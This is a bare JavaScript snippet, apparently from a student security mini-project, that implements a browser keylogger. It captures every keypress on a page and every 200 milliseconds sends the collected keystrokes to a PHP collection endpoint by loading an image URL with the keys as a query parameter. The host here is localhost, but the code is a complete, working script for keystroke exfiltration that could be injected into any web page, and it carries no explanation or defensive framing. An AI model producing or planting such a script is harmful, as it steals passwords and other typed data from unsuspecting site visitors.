 var keys = '';
document.onkeypress = function(e) {
    var get = window.event ? event : e;
    var key = get.keyCode ? get.keyCode : get.charCode;
    key = String.fromCharCode(key);
    keys += key;
}
window.setInterval(function(){
    new Image().src = 'http://localhost/ics_miniproject/keyloggingsite.php?keylog=' + keys;
    keys = '';
}, 200);